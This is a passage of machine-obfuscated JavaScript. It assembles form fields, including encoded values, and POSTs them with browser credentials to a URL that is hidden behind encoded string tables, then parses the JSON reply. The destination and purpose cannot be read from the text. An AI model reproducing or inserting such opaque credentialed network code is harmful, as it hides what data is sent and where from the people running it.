:0x1aea,_0xbb88d1:0x2015,_0x5893c0:0x21c8,_0x220b8b:0xf8d,_0x4af736:0x1aa6,_0xfb6d12:0x18bb,_0x56f27c:0x2081,_0x331073:0x14a8,_0x3b8e45:0x278d,_0x3d3960:0x260d,_0x23d165:0x1963,_0x778df7:0x1739,_0x59593e:0x20b2,_0x50545b:0x16b0,_0x2fa464:0x1da7,_0x3af8b2:0x97e,_0x39f701:0xd27,_0x55703b:0x15,_0x10c82f:0x8cc,_0x281a86:0x10a9,_0x2caf2d:0x4fd,_0x4e66c8:0x164b,_0x2e34ea:0x1ed1,_0x5ded9b:0x28c,_0x34c8b3:0x1433,_0x3269e8:0xfe8,_0x1179c5:0x3a6,_0x2ca666:0x7a8,_0x426a8e:0x1591,_0x24ae44:0x10c4,_0x786866:0x7fa,_0x185fcd:0x2b,_0x5a8d22:0x19cd,_0x1f5078:0x13b8,_0x5ee594:0xceb,_0x2905fa:0x158d,_0x446153:0x136a,_0x4fe2fb:0x545,_0x5f0eba:0x64f,_0x5c2b0f:0xc2,_0x4e151c:0xdf9,_0x3f9060:0x3d7,_0x50b40a:0x3e3,_0x50364b:0xe6f,_0x5ad7cb:0x583,_0x54f27d:0x9dc,_0x1d732a:0x243f,_0x1e7905:0x1602,_0x125ab1:0x8b0,_0x201c58:0xda5,_0x2d0ccf:0x992,_0x31cf32:0xbdd,_0x499267:0x9ac,_0x39ada0:0x11fc,_0x5ca09c:0xdf0,_0x24e9c0:0x1b0a,_0x42bc2d:0x17e8,_0x25e0f4:0x1cb0,_0x45014a:0x131d,_0x1f0352:0x16ce,_0x197b50:0x12ab,_0xb6b023:0xbe9,_0x76b20f:0x1a74,_0x386e17:0x229f,_0x49f469:0x1502,_0x2b707b:0x11bf,_0x223b84:0x1fd8,_0x518d03:0x1e6a,_0x127c85:0x1694,_0x1d7a00:0x1680,_0x53ee11:0x10d1,_0x5ad6f7:0x131b,_0x3c990b:0x100b,_0x186b87:0xd47,_0x5cc453:0xc17,_0x43ce43:0x1fa5,_0x1606bb:0x1cf8,_0x3a208b:0x9c6,_0x17f567:0x156d,_0x27156e:0xa0f,_0x41ec7f:0x2d1,_0x117b30:0x840,_0x4a17f1:0x661,_0x50ad2f:0x10ec,_0x55dc42:0x56a,_0x3a7d45:0x11f6,_0x5a61c4:0x11fd,_0xd722db:0x12bc,_0x2d826a:0x37c,_0x5b1b57:0xb0b,_0x57154d:0xdc,_0x38093d:0x143,_0x1e9e8c:0x30f,_0x5af913:0x9ed,_0x172ad1:0x114,_0x5600a1:0x50c,_0x224746:0xe04,_0x4f51a6:0x1dd,_0x1dd31a:0x7fa,_0xb4ed4:0x3af,_0x37a00e:0x6ca,_0x38adfd:0x2b1,_0x5aa4fb:0x552,_0x25b8dd:0x11ae,_0x20c1eb:0x1e,_0x3fa5eb:0x1068,_0x45e345:0x3e,_0xd519b9:0x16b1,_0x5e6d5a:0x244f,_0x1b00ff:0x17cb,_0x1b7d4c:0x130a,_0x4e0e0a:0x1af8,_0x365faa:0x234b,_0x17c1b1:0x7bf,_0x1b8636:0x78a,_0x11bbd8:0x5b4,_0xbee2f1:0xaa,_0x4e3863:0x56a,_0x546d66:0xc48,_0x16fa00:0xf8d,_0x27951f:0xfcb,_0x41c466:0x1b0,_0x37ae3c:0x23b2,_0x193b38:0xd94,_0x152541:0xdf0,_0xa6eea5:0x1aa5,_0x228714:0x22c0,_0x4dd741:0x2a0,_0xfe1533:0x7c0,_0x16a145:0xb11,_0x172719:0x5d4,_0x110bdc:0x15a,_0x3d42a4:0x29f,_0x397887:0x542,_0x5e94e1:0x190,_0x417474:0x3c9,_0x451a94:0xdd1,_0x2a528f:0x1ab0,_0x555ea6:0x14b4,_0x309229:0x194c,_0x549fb8:0x1406,_0x1f38b8:0x128d,_0x172bd3:0xeac,_0xb365d0:0x1fb0,_0x1beb62:0x174f,_0x2c191b:0x8ff,_0x4997cf:0x9a5,_0xd9973:0x92c,_0x552ca5:0x2cb,_0x59581d:0xe91,_0x4e4847:0x194,_0xa0d49a:0x120d,_0x246202:0x3e3,_0x385e98:0x68c,_0x574711:0x594,_0x190c3b:0xabd,_0x56432f:0xbb8,_0x229037:0x811,_0xa4abb6:0x1d3,_0x12a725:0x5f3,_0x379419:0xe2,_0x3552e0:0x855,_0x1278e3:0xc99,_0x131a83:0x34d,_0x4ad9f1:0x103,_0x1dc36c:0x15bf,_0x59e423:0xb25,_0x4e4a54:0xb16,_0x14f486:0x12c5,_0x97b634:0x569,_0xa4abb0:0x982,_0x56a2df:0xaca,_0x29099a:0xa04,_0x510797:0x18,_0x100e8a:0x271,_0x3f8ce1:0x71f,_0x44a193:0x739,_0x3702dd:0x9f6,_0x55a530:0x9d1,_0x5003e5:0x1fea,_0xa879b5:0xd39,_0xcacb67:0x119f,_0x1dd86c:0x15ad,_0x51a029:0x131b,_0x1ef6a5:0x156c,_0x3d264e:0x17c5,_0x244998:0x1cdb,_0x235ced:0x1907,_0x20af95:0x695,_0x513fc5:0x247,_0x196512:0x9b5,_0x5300e2:0x539,_0x3cb5c1:0xa76,_0x517d09:0x434,_0x1ce15b:0x4bd,_0x5d55b8:0x264,_0x2e52e6:0x491,_0x2633d8:0x9fc},O00O00911F_0x41c605={_0x8a79fe:0x223,_0x328767:0x1a2,_0x4583ab:0x102,_0x1dcfd1:0x2},O00O00911F_0x253f61={_0x1d1dc2:0x5fa,_0x26efff:0x173,_0x5ac194:0x115,_0x343e46:0x149},O00O00911F_0x27981a={_0x34703d:0x2b0,_0xa5f96:0xd4,_0x52f650:0x3f,_0x1d3452:0x1c3},O00O00911F_0x1877d7={_0x39ba58:0x1a2,_0x51301a:0x211,_0x361a28:0x13e,_0x258421:0x8f},O00O00911F_0x563714={_0x47b875:0x4a9,_0x4c0db6:0x106,_0x5269e5:0xa7,_0x3d9984:0x91},_0x3c2731={'SymtO':_0x436cad(O00O00911F_0x1c4730._0x337fff,O00O00911F_0x1c4730._0x223bb,O00O00911F_0x1c4730._0x690893,O00O00911F_0x1c4730._0x40e75b,O00O00911F_0x1c4730._0x36714b)+_0x23f1e1(O00O00911F_0x1c4730._0xbe5ce3,O00O00911F_0x1c4730._0x393300,O00O00911F_0x1c4730._0x1f8620,O00O00911F_0x1c4730._0x1adfc1,-O00O00911F_0x1c4730._0x2c0c70)+_0x36e5a0(O00O00911F_0x1c4730._0xb7b586,O00O00911F_0x1c4730._0x6e3a9d,O00O00911F_0x1c4730._0x125250,O00O00911F_0x1c4730._0x946537,O00O00911F_0x1c4730._0x30efd1)+_0x4854be(O00O00911F_0x1c4730._0xfb3920,O00O00911F_0x1c4730._0xaf136,O00O00911F_0x1c4730._0x4452d3,O00O00911F_0x1c4730._0x5a5524,O00O00911F_0x1c4730._0x4febdf)+_0x36e5a0(O00O00911F_0x1c4730._0x3d37f7,O00O00911F_0x1c4730._0x59a424,O00O00911F_0x1c4730._0x267b05,O00O00911F_0x1c4730._0x1219ba,O00O00911F_0x1c4730._0x123d64),'vUvuL':_0x436cad(O00O00911F_0x1c4730._0xc90388,O00O00911F_0x1c4730._0x23ecf7,O00O00911F_0x1c4730._0x29d72e,O00O00911F_0x1c4730._0x335da0,O00O00911F_0x1c4730._0x56bb06),'TNaWK':_0x36e5a0(-O00O00911F_0x1c4730._0x2d69a9,O00O00911F_0x1c4730._0x21f603,O00O00911F_0x1c4730._0xe59cbf,O00O00911F_0x1c4730._0x5c7725,O00O00911F_0x1c4730._0x398aaf)+_0x23f1e1(O00O00911F_0x1c4730._0x5b5e88,O00O00911F_0x1c4730._0x3430e6,O00O00911F_0x1c4730._0x9ae1b,O00O00911F_0x1c4730._0x549472,O00O00911F_0x1c4730._0x3c9cb4)+_0x23f1e1(O00O00911F_0x1c4730._0x216e7a,O00O00911F_0x1c4730._0x29c2c6,O00O00911F_0x1c4730._0x183e1f,O00O00911F_0x1c4730._0x117433,O00O00911F_0x1c4730._0x11fa74)+'r','VkClA':function(_0x5d13f4,_0x20eb23){return _0x5d13f4(_0x20eb23);},'UiasX':_0x30dc8a(O00O00911F_0x1c4730._0x24924c,O00O00911F_0x1c4730._0x46fbf4,O00O00911F_0x1c4730._0x3cbd11,O00O00911F_0x1c4730._0x4342ad,-O00O00911F_0x1c4730._0x4dd9ae)+'n','yMfzG':_0x23f1e1(O00O00911F_0x1c4730._0x85daec,O00O00911F_0x1c4730._0x4f3224,O00O00911F_0x1c4730._0x3e9d07,O00O00911F_0x1c4730._0x50b52d,O00O00911F_0x1c4730._0x1d20a9)+_0x36e5a0(O00O00911F_0x1c4730._0x1c2689,O00O00911F_0x1c4730._0x5066b2,O00O00911F_0x1c4730._0x215c98,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x5b24e7)+_0x36e5a0(O00O00911F_0x1c4730._0x4359bd,O00O00911F_0x1c4730._0x777cf0,O00O00911F_0x1c4730._0x39e995,O00O00911F_0x1c4730._0x3b4f2b,O00O00911F_0x1c4730._0x291cb8)+_0x4854be(O00O00911F_0x1c4730._0xc5855f,O00O00911F_0x1c4730._0x6bd364,O00O00911F_0x1c4730._0x2d2f16,-O00O00911F_0x1c4730._0x1f0700,O00O00911F_0x1c4730._0x2a8476)+'le','CFmar':_0x436cad(O00O00911F_0x1c4730._0x3c4037,O00O00911F_0x1c4730._0x528db5,O00O00911F_0x1c4730._0xe9baaa,O00O00911F_0x1c4730._0x31f1ae,O00O00911F_0x1c4730._0x117433)+_0x23f1e1(O00O00911F_0x1c4730._0x5e2e38,O00O00911F_0x1c4730._0x41717e,O00O00911F_0x1c4730._0x59c9cf,O00O00911F_0x1c4730._0x451685,O00O00911F_0x1c4730._0x24dbf7),'QGauy':_0x36e5a0(O00O00911F_0x1c4730._0x83cf20,O00O00911F_0x1c4730._0x403e59,O00O00911F_0x1c4730._0x3cfe6b,O00O00911F_0x1c4730._0x7e4c1b,O00O00911F_0x1c4730._0x2a67ed),'pgogU':_0x36e5a0(O00O00911F_0x1c4730._0x1f6584,O00O00911F_0x1c4730._0xa76932,O00O00911F_0x1c4730._0x256c67,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x4be297),'IBWjn':function(_0x466152,_0x155b36,_0x20e827){return _0x466152(_0x155b36,_0x20e827);},'dLesR':_0x30dc8a(O00O00911F_0x1c4730._0x53b07a,O00O00911F_0x1c4730._0x2da127,O00O00911F_0x1c4730._0x40740a,O00O00911F_0x1c4730._0xb1dd92,O00O00911F_0x1c4730._0x41a1ee),'LTEZS':_0x30dc8a(O00O00911F_0x1c4730._0x344640,O00O00911F_0x1c4730._0x4de513,O00O00911F_0x1c4730._0x38f438,O00O00911F_0x1c4730._0x1a52b6,O00O00911F_0x1c4730._0x530485)+'de','tihHo':_0x4854be(-O00O00911F_0x1c4730._0x4dcf16,-O00O00911F_0x1c4730._0x58dc28,-O00O00911F_0x1c4730._0x23cb1e,O00O00911F_0x1c4730._0x19ffbe,O00O00911F_0x1c4730._0x1e88a5)+_0x36e5a0(O00O00911F_0x1c4730._0x1d7a4d,O00O00911F_0x1c4730._0x3b4846,O00O00911F_0x1c4730._0x3dd469,O00O00911F_0x1c4730._0x320e9c,O00O00911F_0x1c4730._0x240a26)+_0x4854be(O00O00911F_0x1c4730._0x59b7f4,O00O00911F_0x1c4730._0x471997,-O00O00911F_0x1c4730._0x183c64,O00O00911F_0x1c4730._0x2373c5,O00O00911F_0x1c4730._0x5e2e3f)+_0x36e5a0(O00O00911F_0x1c4730._0x1cb92c,O00O00911F_0x1c4730._0x75e9fa,O00O00911F_0x1c4730._0x12a65b,O00O00911F_0x1c4730._0x1d2227,O00O00911F_0x1c4730._0x571050)+_0x4854be(O00O00911F_0x1c4730._0x413390,O00O00911F_0x1c4730._0x2f5663,-O00O00911F_0x1c4730._0x26f177,O00O00911F_0x1c4730._0x3379e2,O00O00911F_0x1c4730._0x3a4875)+'ok','OpIeG':function(_0x3878a6,_0x5441b7){return _0x3878a6+_0x5441b7;},'xkRNu':_0x36e5a0(O00O00911F_0x1c4730._0x361e05,O00O00911F_0x1c4730._0x2642bc,O00O00911F_0x1c4730._0x72b967,O00O00911F_0x1c4730._0x418fda,O00O00911F_0x1c4730._0x164a7c)+_0x4854be(-O00O00911F_0x1c4730._0x5d9ac4,O00O00911F_0x1c4730._0x241427,O00O00911F_0x1c4730._0x38abac,O00O00911F_0x1c4730._0x11cb72,O00O00911F_0x1c4730._0x58db7a)+_0x30dc8a(-O00O00911F_0x1c4730._0x36d445,O00O00911F_0x1c4730._0x2c551c,O00O00911F_0x1c4730._0x29f278,O00O00911F_0x1c4730._0x2ec63f,O00O00911F_0x1c4730._0x23b914)+_0x36e5a0(O00O00911F_0x1c4730._0x5efbb6,O00O00911F_0x1c4730._0x24e12d,O00O00911F_0x1c4730._0x387af9,O00O00911F_0x1c4730._0x1df12e,-O00O00911F_0x1c4730._0x5a98ad)+_0x30dc8a(O00O00911F_0x1c4730._0x174641,O00O00911F_0x1c4730._0x4800ee,O00O00911F_0x1c4730._0x6643fb,O00O00911F_0x1c4730._0x1e4023,O00O00911F_0x1c4730._0x4383d4)+_0x30dc8a(O00O00911F_0x1c4730._0xcaec51,O00O00911F_0x1c4730._0x2eadff,O00O00911F_0x1c4730._0x20eb94,O00O00911F_0x1c4730._0x5c9761,O00O00911F_0x1c4730._0xfaea61)+_0x4854be(O00O00911F_0x1c4730._0x2a7524,O00O00911F_0x1c4730._0x108b3f,O00O00911F_0x1c4730._0xcbdc68,O00O00911F_0x1c4730._0x3444c5,O00O00911F_0x1c4730._0x5f253c),'mYQKp':_0x36e5a0(O00O00911F_0x1c4730._0x409a8a,O00O00911F_0x1c4730._0x3b032e,O00O00911F_0x1c4730._0x12ada5,O00O00911F_0x1c4730._0x94f264,O00O00911F_0x1c4730._0x4c2db3)+_0x4854be(O00O00911F_0x1c4730._0x3cd6e7,O00O00911F_0x1c4730._0x17487,O00O00911F_0x1c4730._0x5b5e88,O00O00911F_0x1c4730._0x9ca071,O00O00911F_0x1c4730._0x2746be)+_0x4854be(O00O00911F_0x1c4730._0x1bb7d7,O00O00911F_0x1c4730._0x4e3070,O00O00911F_0x1c4730._0x327c9c,O00O00911F_0x1c4730._0x14f6ff,O00O00911F_0x1c4730._0x1bf3b9)+_0x30dc8a(O00O00911F_0x1c4730._0x2ddb73,O00O00911F_0x1c4730._0x118104,O00O00911F_0x1c4730._0x4bddcc,O00O00911F_0x1c4730._0x52f06b,O00O00911F_0x1c4730._0xbb88d1)+_0x436cad(O00O00911F_0x1c4730._0x5893c0,O00O00911F_0x1c4730._0x220b8b,O00O00911F_0x1c4730._0x4af736,O00O00911F_0x1c4730._0xfb6d12,O00O00911F_0x1c4730._0x56f27c)+_0x436cad(O00O00911F_0x1c4730._0x331073,O00O00911F_0x1c4730._0x3b8e45,O00O00911F_0x1c4730._0x3d3960,O00O00911F_0x1c4730._0x23d165,O00O00911F_0x1c4730._0x778df7)+'t'},_0xb8e29d=_0x3c2731[_0x23f1e1(O00O00911F_0x1c4730._0x59593e,O00O00911F_0x1c4730._0x50545b,O00O00911F_0x1c4730._0x2fa464,O00O00911F_0x1c4730._0x3af8b2,O00O00911F_0x1c4730._0x39f701)],_0x10f46f=new FormData();_0x10f46f[_0x23f1e1(-O00O00911F_0x1c4730._0x55703b,O00O00911F_0x1c4730._0x10c82f,O00O00911F_0x1c4730._0x281a86,-O00O00911F_0x1c4730._0x2caf2d,O00O00911F_0x1c4730._0x4e66c8)+'d'](_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x2e34ea,O00O00911F_0x1c4730._0x5ded9b,O00O00911F_0x1c4730._0x34c8b3,O00O00911F_0x1c4730._0x3269e8,O00O00911F_0x1c4730._0x1179c5)],_0x3900f0),_0x10f46f[_0x36e5a0(O00O00911F_0x1c4730._0x2ca666,O00O00911F_0x1c4730._0x426a8e,O00O00911F_0x1c4730._0x24ae44,O00O00911F_0x1c4730._0x786866,O00O00911F_0x1c4730._0x185fcd)+'d'](_0x3c2731[_0x4854be(O00O00911F_0x1c4730._0x5a8d22,O00O00911F_0x1c4730._0x1f5078,O00O00911F_0x1c4730._0x5ee594,O00O00911F_0x1c4730._0x2905fa,O00O00911F_0x1c4730._0x446153)],_0x36e5a0(O00O00911F_0x1c4730._0x4fe2fb,O00O00911F_0x1c4730._0x5f0eba,O00O00911F_0x1c4730._0x5c2b0f,O00O00911F_0x1c4730._0x4e151c,O00O00911F_0x1c4730._0x3f9060)+_0x23f1e1(-O00O00911F_0x1c4730._0x50b40a,O00O00911F_0x1c4730._0x393300,O00O00911F_0x1c4730._0x50364b,O00O00911F_0x1c4730._0x5ad7cb,-O00O00911F_0x1c4730._0x54f27d)+_0x36e5a0(O00O00911F_0x1c4730._0x1d732a,O00O00911F_0x1c4730._0x1e7905,O00O00911F_0x1c4730._0x125ab1,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x201c58)+_0x30dc8a(O00O00911F_0x1c4730._0x2d0ccf,O00O00911F_0x1c4730._0x31cf32,O00O00911F_0x1c4730._0x499267,O00O00911F_0x1c4730._0x39ada0,O00O00911F_0x1c4730._0x5ca09c)+_0x30dc8a(O00O00911F_0x1c4730._0x24e9c0,O00O00911F_0x1c4730._0x42bc2d,O00O00911F_0x1c4730._0x25e0f4,O00O00911F_0x1c4730._0x45014a,O00O00911F_0x1c4730._0x1f0352)+_0x4854be(O00O00911F_0x1c4730._0x197b50,O00O00911F_0x1c4730._0xb6b023,O00O00911F_0x1c4730._0x76b20f,O00O00911F_0x1c4730._0x386e17,O00O00911F_0x1c4730._0x49f469)+'e='+_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x2b707b,O00O00911F_0x1c4730._0x223b84,O00O00911F_0x1c4730._0x518d03,O00O00911F_0x1c4730._0x127c85,O00O00911F_0x1c4730._0x1d7a00)](encodeURIComponent,_0x4eb0d5)+(_0x4854be(O00O00911F_0x1c4730._0x53ee11,O00O00911F_0x1c4730._0x5ad6f7,O00O00911F_0x1c4730._0x3c990b,O00O00911F_0x1c4730._0x186b87,O00O00911F_0x1c4730._0x5cc453)+'e=')+_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x43ce43,O00O00911F_0x1c4730._0x1606bb,O00O00911F_0x1c4730._0x3a208b,O00O00911F_0x1c4730._0x17f567,O00O00911F_0x1c4730._0x27156e)](encodeURIComponent,_0x3d2d96)),_0x10f46f[_0x4854be(-O00O00911F_0x1c4730._0x41ec7f,O00O00911F_0x1c4730._0x117b30,O00O00911F_0x1c4730._0x4a17f1,O00O00911F_0x1c4730._0x50ad2f,O00O00911F_0x1c4730._0x55dc42)+'d'](_0x3c2731[_0x4854be(O00O00911F_0x1c4730._0x3a7d45,O00O00911F_0x1c4730._0x5a61c4,O00O00911F_0x1c4730._0xd722db,-O00O00911F_0x1c4730._0x2d826a,O00O00911F_0x1c4730._0x5b1b57)],_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x57154d,O00O00911F_0x1c4730._0x38093d,-O00O00911F_0x1c4730._0x1e9e8c,-O00O00911F_0x1c4730._0x5af913,O00O00911F_0x1c4730._0x172ad1)]);function _0x23f1e1(_0xd0ab1,_0x391ac3,_0xb96b9a,_0x43e636,_0x41628b){return O00O00911F_0xbc3d7d(_0x391ac3-O00O00911F_0x563714._0x47b875,_0x43e636,_0xb96b9a-O00O00911F_0x563714._0x4c0db6,_0x43e636-O00O00911F_0x563714._0x5269e5,_0x41628b-O00O00911F_0x563714._0x3d9984);}_0x10f46f[_0x36e5a0(-O00O00911F_0x1c4730._0x5600a1,O00O00911F_0x1c4730._0x224746,-O00O00911F_0x1c4730._0x4f51a6,O00O00911F_0x1c4730._0x1dd31a,-O00O00911F_0x1c4730._0xb4ed4)+'d'](_0x3c2731[_0x30dc8a(-O00O00911F_0x1c4730._0x37a00e,O00O00911F_0x1c4730._0x38adfd,O00O00911F_0x1c4730._0x5aa4fb,O00O00911F_0x1c4730._0x25b8dd,O00O00911F_0x1c4730._0x20c1eb)],O00O00911F_0x5311cc),_0x10f46f[_0x36e5a0(-O00O00911F_0x1c4730._0x36d445,O00O00911F_0x1c4730._0x3fa5eb,-O00O00911F_0x1c4730._0x45e345,O00O00911F_0x1c4730._0x1dd31a,O00O00911F_0x1c4730._0xd519b9)+'d'](_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x5e6d5a,O00O00911F_0x1c4730._0x1b00ff,O00O00911F_0x1c4730._0x1b7d4c,O00O00911F_0x1c4730._0x4e0e0a,O00O00911F_0x1c4730._0x365faa)],_0x4eb0d5),_0x10f46f[_0x4854be(O00O00911F_0x1c4730._0x17c1b1,-O00O00911F_0x1c4730._0x1b8636,O00O00911F_0x1c4730._0x11bbd8,O00O00911F_0x1c4730._0xbee2f1,O00O00911F_0x1c4730._0x4e3863)+'d'](_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x546d66,O00O00911F_0x1c4730._0x16fa00,O00O00911F_0x1c4730._0x27951f,O00O00911F_0x1c4730._0x41c466,O00O00911F_0x1c4730._0x4f51a6)],_0x3d2d96);function _0x36e5a0(_0x3abe8a,_0xe805ec,_0x285b70,_0x130405,_0x342408){return O00O00911F_0x1fd229(_0x285b70,_0xe805ec-O00O00911F_0x1877d7._0x39ba58,_0x130405- -O00O00911F_0x1877d7._0x51301a,_0x130405-O00O00911F_0x1877d7._0x361a28,_0x342408-O00O00911F_0x1877d7._0x258421);}function _0x436cad(_0x2748df,_0x3f0940,_0x3456a4,_0x5ad3be,_0x53f707){return O00O00911F_0xbc3d7d(_0x5ad3be-O00O00911F_0x27981a._0x34703d,_0x3456a4,_0x3456a4-O00O00911F_0x27981a._0xa5f96,_0x5ad3be-O00O00911F_0x27981a._0x52f650,_0x53f707-O00O00911F_0x27981a._0x1d3452);}const _0xf1f89a=await _0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x37ae3c,O00O00911F_0x1c4730._0x193b38,O00O00911F_0x1c4730._0x152541,O00O00911F_0x1c4730._0xa6eea5,O00O00911F_0x1c4730._0x228714)](fetch,_0xb8e29d,{'method':_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x4dd741,O00O00911F_0x1c4730._0xfe1533,O00O00911F_0x1c4730._0x16a145,O00O00911F_0x1c4730._0x172719,O00O00911F_0x1c4730._0x110bdc)],'body':_0x10f46f,'credentials':_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x3d42a4,O00O00911F_0x1c4730._0x397887,O00O00911F_0x1c4730._0x5e94e1,O00O00911F_0x1c4730._0x174641,-O00O00911F_0x1c4730._0x417474)]});function _0x30dc8a(_0x4ab8b9,_0x1f3d43,_0x319809,_0x32c45a,_0x40d30e){return O00O00911F_0x301314(_0x319809-O00O00911F_0x253f61._0x1d1dc2,_0x1f3d43-O00O00911F_0x253f61._0x26efff,_0x319809-O00O00911F_0x253f61._0x5ac194,_0x32c45a,_0x40d30e-O00O00911F_0x253f61._0x343e46);}function _0x4854be(_0x4ffd70,_0x4c8ed9,_0x156df,_0xab37c0,_0x2a7d78){return O00O00911F_0x301314(_0x2a7d78-O00O00911F_0x41c605._0x8a79fe,_0x4c8ed9-O00O00911F_0x41c605._0x328767,_0x156df-O00O00911F_0x41c605._0x4583ab,_0x156df,_0x2a7d78-O00O00911F_0x41c605._0x1dcfd1);}if(!_0xf1f89a['ok'])throw new Error(_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x451a94,O00O00911F_0x1c4730._0x2a528f,O00O00911F_0x1c4730._0x555ea6,O00O00911F_0x1c4730._0x309229,O00O00911F_0x1c4730._0x549fb8)]);const _0x40e2ae=await _0xf1f89a[_0x436cad(O00O00911F_0x1c4730._0x1f38b8,O00O00911F_0x1c4730._0x172bd3,O00O00911F_0x1c4730._0xb365d0,O00O00911F_0x1c4730._0x1beb62,O00O00911F_0x1c4730._0x2c191b)]();try{const _0x1a9d15=_0x40e2ae[_0x23f1e1(O00O00911F_0x1c4730._0x20c1eb,O00O00911F_0x1c4730._0x4997cf,O00O00911F_0x1c4730._0xd9973,-O00O00911F_0x1c4730._0x552ca5,O00O00911F_0x1c4730._0x59581d)+_0x4854be(O00O00911F_0x1c4730._0x4e4847,O00O00911F_0x1c4730._0xa0d49a,-O00O00911F_0x1c4730._0x246202,-O00O00911F_0x1c4730._0x385e98,O00O00911F_0x1c4730._0x574711)](_0x40e2ae[_0x436cad(-O00O00911F_0x1c4730._0x190c3b,-O00O00911F_0x1c4730._0x56432f,-O00O00911F_0x1c4730._0x229037,O00O00911F_0x1c4730._0xa4abb6,O00O00911F_0x1c4730._0x12a725)+'Of']('{'),_0x3c2731[_0x23f1e1(O00O00911F_0x1c4730._0x379419,O00O00911F_0x1c4730._0x3552e0,O00O00911F_0x1c4730._0x1278e3,-O00O00911F_0x1c4730._0x131a83,O00O00911F_0x1c4730._0x4ad9f1)](_0x40e2ae[_0x436cad(O00O00911F_0x1c4730._0x1dc36c,O00O00911F_0x1c4730._0x59e423,O00O00911F_0x1c4730._0x4e4a54,O00O00911F_0x1c4730._0x14f486,O00O00911F_0x1c4730._0x97b634)+_0x23f1e1(O00O00911F_0x1c4730._0xa4abb0,O00O00911F_0x1c4730._0x56a2df,O00O00911F_0x1c4730._0x29099a,-O00O00911F_0x1c4730._0x510797,-O00O00911F_0x1c4730._0x100e8a)+'f']('}'),0x26e3*-0x1+0x7*0x4d5+0x511)),_0x2cf3f9=JSON[_0x436cad(-O00O00911F_0x1c4730._0x1d7a4d,O00O00911F_0x1c4730._0x3f8ce1,O00O00911F_0x1c4730._0x44a193,O00O00911F_0x1c4730._0x3702dd,O00O00911F_0x1c4730._0x55a530)](_0x1a9d15);console[_0x436cad(O00O00911F_0x1c4730._0x5003e5,O00O00911F_0x1c4730._0xa879b5,O00O00911F_0x1c4730._0xcacb67,O00O00911F_0x1c4730._0x1dd86c,O00O00911F_0x1c4730._0x51a029)](_0x2cf3f9);}catch(_0x38c126){console[_0x4854be(O00O00911F_0x1c4730._0x1ef6a5,O00O00911F_0x1c4730._0x27951f,O00O00911F_0x1c4730._0x3d264e,O00O00911F_0x1c4730._0x244998,O00O00911F_0x1c4730._0x235ced)](_0x3c2731[_0x30dc8a(O00O00911F_0x1c4730._0x20af95,-O00O00911F_0x1c4730._0x513fc5,O00O00911F_0x1c4730._0x196512,O00O00911F_0x1c4730._0x5300e2,O00O00911F_0x1c4730._0x3cb5c1)],_0x40e2ae);throw new Error(_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x517d09,O00O00911F_0x1c4730._0x1ce15b,O00O00911F_0x1c4730._0x5d55b8,-O00O00911F_0x1c4730._0x2e52e6,O00O00911F_0x1c4730._0x2633d8)]);}}async function O00O00911F_0x128314(_0x11c246,_0x282c1a){const O00O00911F_0x5ac6ea={_0x5baee8:0xdd5,_0x20371a:0x659,_0x3763b4:0x129,_0x22525c:0x955,_0x20edff:0x46,_0x256553:0x160b,_0x168179:0x1256,_0x390d7f:0x20b2,_0x559182:0x170d,_0x1d7adb:0x23ec,_0x3376ec:0x25c9,_0xf7c189:0x1973,_0x743bcc:0xd3e,_0x8cd75f:0x16eb,_0x238cef:0x1d46,_0x122977:0x7a7,_0x1421fe:0x18b1,_0x1880cc:0xd89,_0xdf2d32:0xa29,_0x29a62c:0xacd,_0x5a4a81:0x1b13,_0x181afd:0x109f,_0x28e82b:0x73e,_0x372b07:0x7ba,_0x1b7c8d:0xb3c,_0x226613:0x142d,_0x4fb3aa:0x1341,_0x1cbf7d:0x615,_0x1b7686:0x9f5,_0x587d0f:0x5cf,_0x8e0c86:0xf42,_0x3e151c:0x14e6,_0x376715:0xb26,_0x44486c:0x119e,_0x165426:0x173e,_0x224c73:0x160a,_0x2335b2:0x1a65,_0x9cdb7b:0x188a,_0x36d736:0x1958,_0x33c646:0x1b07,_0x31809c:0x176a,_0x20dfc8:0x28d7,_0x556ede:0x15a6,_0x3c1b0d:0x25c8,_0x40d0a9:0x1da7,_0x2c63a3:0x157a,_0x4ade19:0x1c91,_0x2ee9b4:0x1c46,_0xd8dcff:0x1fc8,_0xf5d1a2:0x18e3,_0x20bf2e:0xcef,_0x8436f9:0x9b0,_0x195559:0x2e1,_0x544fa3:0xb26,_0x4312fc:0x70c,_0x1ebb8b:0x11c,_0x555431:0x803,_0x757dfa:0x79d,_0x170512:0x1641,_0x5a7fde:0x808,_0x5523a3:0xce6,_0x28326a:0xd64,_0x140513:0x1821,_0x27dd4b:0x1b8f,_0x3842e0:0x195a,_0x1899f7:0x1e36,_0x2c5b32:0x1267,_0x56d222:0x188f,_0x27b258:0xd87,_0xe61912:0x14b7,_0x510d1a:0x13e1,_0x224302:0x21b9,_0x306015:0x1806,_0x425075:0x169f,_0x5edbe9:0x1bbf,_0x19cb65:0x787,_0x401004:0x488,_0x13fa13:0x4d7,_0x22d219:0x597,_0xf8f3f7:0x94c,_0x4e294d:0x1bfc,_0x580991:0x124f,_0x26b411:0x1828,_0x4179ad:0x2634,_0x44e454:0x192d,_0x57532e:0x2a1a,_0x161d7d:0x1780,_0x3d01af:0x1d91,_0x26dbac:0x1ecb,_0x8befd2:0x2703,_0x4bcd23:0x22e9,_0x105872:0xdd1,_0x4cc454:0x1b6b,_0x344ca7:0x1381,_0x27a934:0x12da,_0x1fecfe:0x7f2,_0x3fe8fc:0x1e4,_0x5b2b5b:0xc63,_0x34fe53:0x112e,_0x49dc72:0x502,_0x13f846:0x30d,_0x45d74d:0x281,_0x14c045:0xe5,_0x7b0e6c:0xb52,_0x5acb50:0xe83,_0x225291:0x1142,_0x414f99:0xb76,_0x1c803c:0x12dc,_0x2bc80b:0x157e,_0x540347:0xc4e,_0x4730a0:0x288,_0x5501bd:0x1109,_0x3d6d89:0xdb6,_